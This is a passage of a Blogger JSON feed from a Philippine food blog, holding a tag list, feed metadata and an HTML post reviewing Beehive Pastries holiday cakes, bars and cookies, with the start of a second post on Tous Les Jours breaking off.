manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/pastry?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/pastry"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/pastry\/-\/pastry?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5629213069825001376"},"published":{"$t":"2014-12-10T23:03:00.000+08:00"},"updated":{"$t":"2014-12-12T00:16:32.573+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cookies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home baker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"}],"title":{"type":"text","$t":"The Beehive Pastries: Sweet Holiday Treats and Goodies"},"content":{"type":"html","$t":"The holidays is already here. And if you still don't have an idea what to give to friends and co-workers, this might just be the post you need to read! 'Cause while I love the happy and festive vibe of December, I dread the shopping part. Don't get me wrong, I love shopping in general. However, Christmas gift shopping is another matter. But today, let me help you out as I share with you home-baked goodies you can proudly gift to friends.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/28pbhu.jpg\" width=\"575\" alt=\"Beehive Pastries KitKat Cake (P650 Junior; P1,050 Regular; P1,450 Large)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nGift giving, especially in big quantities, can be problematic. It's hard to think of gifts which can please the receiver yet won't hurt your pocket at the same time. But for a while now, gifting baked treats has become a good solution. It would definitely be special if you made the goodies yourself. But if you don't have the time, the skill, or both, then you're in luck 'cause there are quite a few notable home-bakers in the metro who can help you out.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of which is Abby of \u003Cb\u003EThe Beehive Pastries\u003C\/b\u003E, a really nice home-baker who makes flavorful but not awfully cloying treats you'll surely fall in love with after a bite or two.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7492\/15981826101_896ce53481_z.jpg\" width=\"575\" alt=\"Beehive Pastries KitKat Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKitKat Cake (P650 Junior; P1,050 Regular; P1,450 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EPerfect on the Noche Buena table, a gift to a special someone, or as a birthday cake, this eye-catching baked treat is something that will surely wow the receiver. I know it 'cause I myself was wowed when I saw this! The colorful M\u0026Ms and the KitKat bar fence will definitely bring out the child in whoever you'll give this cake to. It's also Instagram-worthy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut it's not all looks, if that's what you think! The chocolate base cake is very moist, decadent and chocolatey. The buttercream on it isn't too sweet as well. However, be wary that putting more M\u0026Ms on your slice of cake will definitely up the sweetness. So as expected, I didn't eat my slices with a lot of them M\u0026Ms. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7519\/15364203563_4bd5b0c3e0_z.jpg\" width=\"575\" alt=\"Beehive Pastries Apple Crumble\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7470\/15361565174_8c5604c4bc_z.jpg\" width=\"575\" alt=\"Apple Crumble (P280 Small; P380 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Apple Crumble (P280 Small; P380 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf there's a treat that would make me squeal after receiving, then it would definitely be this apple pie. Recognized even by Spot.PH, this decadent treat is definitely one of my favorite apple pies ever! With thick slices of crispy apples, a good amount of cinnamon, and a buttery, crumby top with lots of walnuts -- 'tis the perfect treat you, your family members, and even your friends can enjoy while cozying up indoors this coming holiday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8565\/15958056236_8c19c03960_z.jpg\" width=\"575\" alt=\"Chocolate Revel Bars and Mango Bars (P100 Small; P180 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERevel Bars\u003C\/b\u003E and \u003Cb\u003E✓ Mango Bars (P100 Small; P180 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you're not keen on giving out bigger boxes of baked goodies, then you might want to check out these revel and mango bars perfect for gifting co-workers or as giveaways. Both of them were slightly crumbly on the outside, and moist and ooey gooey on the inside. But between the two, I somehow preferred the mango-flavored ones more as you don't normally see sweet, fruity mangoes on revel bars.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7512\/15981834681_9c7c07a4be_z.jpg\" width=\"575\" alt=\"Food for the Gods (P180 12pcs; P250 18pcs; P320 24pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Food for the Gods (P180 12pcs.; P250 18pcs.; P320 24pcs.)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFruitcakes are so last decade! Instead, why not give out this \u003Cb\u003EBeehive Pastries\u003C\/b\u003E bestseller? To give you a background, Abby makes thousands of these bars per day. And for a very good reason. These cute little bars are loaded with walnuts and dates in a light honey batter. A treat perfect to munch wherever and whenever. And I'm warning you, these can get pretty addicting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8574\/15797828599_eb0ccd8faa_z.jpg\" width=\"575\" alt=\"Chocolate Chip Cookies (P85 12pcs; P120 20pcs; P180 30pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Chip Cookies (P85 12pcs.; P120 20pcs.; P180 30pcs.)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENot really the Christmas-y treat, but who doesn't love cookies? Made with extra chocolate chips and a generous serving of walnuts, every bite off these babies will give you a slight crisp on the outside and a chewy, buttery goodness on the inside. Eat them with a cup of warm milk or hot cocoa and I'm sure you're in for a warm, cozy holiday evening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThe Beehive Pastries\u003C\/b\u003E have more treats sure to impress your friends, family, co-workers, and anyone you're planning to give a gift to. There are also really sweet promos you can avail of if you buy in bulk.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7478\/15797813829_450f8eef93_b.jpg\" width=\"575\" alt=\"Beehive Pastries Christmas Promo\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7568\/15797815429_73a2d2aa45_b.jpg\" width=\"575\" alt=\"Beehive Pastries Pricelist\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're planning to place an order with \u003Cb\u003EThe Beehives Pastries\u003C\/b\u003E, I highly suggest that you do it now as December is a pretty busy month for home-bakers. And whatever you choose to order for gift-giving, I also recommend that you gift yourself a treat from \u003Cb\u003EThe Beehives Pastries\u003C\/b\u003E. 'Cause you know, a little self-loving doesn't hurt. If anything, it will make you even happier this season of cheers! ☆*:.｡. o(≧▽≦)o .｡.:*☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor orders and inquiries, visit \u003Ca href=\"http:\/\/www.beehivepastries.com\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beehivepastries.com\u003C\/a\u003E or their \u003Ca href=\"https:\/\/www.facebook.com\/BeehivePastries\/timeline?ref=page_internal\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E.\u003Cbr \/\u003E\nYou may also contact Abby via 0922-822-2399 or 0922-811-1036\u003C\/i\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5629213069825001376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/the-beehive-pastries.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5629213069825001376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5629213069825001376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/the-beehive-pastries.html","title":"The Beehive Pastries: Sweet Holiday Treats and Goodies"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/28pbhu_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8841661464042807700"},"published":{"$t":"2014-08-31T01:53:00.000+08:00"},"updated":{"$t":"2014-09-02T01:58:59.688+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tous les jours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trinoma"}],"title":{"type":"text","$t":"Tous Les Jours: Freshly-Baked Breads and Cakes Now in Trinoma"},"content":{"type":"html","$t":"You guys might already know my most favorite cuisine. \u003Ci\u003E(Clue: Starts with a J)\u003C\/i\u003E But if you ask me what my favorite type of food is, I won't hesitate to tell you that it's \"carbs\". Yup! The type of food almost everyone is scared of is actually my favorite of them all. Whether it be rice, pasta, pizza or breads, it'd be hard for me to resist! So when I received an invitation from one of my favorite bakeries, I didn't think twice and gave a big \"Oh yes!\"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5594\/15070392726_a7b7599331_z.jpg\" width=\"575\" alt=\"Tous Les Jours Everyday\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis French-Asian bakery called \u003Cb\u003ETous Les Jours\u003C\/b\u003E, which originated from Korea is no stranger to me and my family. Since I first saw their SM North EDSA branch open back in 2012, I already became a fan, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/tous-les-jours-breads-sm-north.html\" 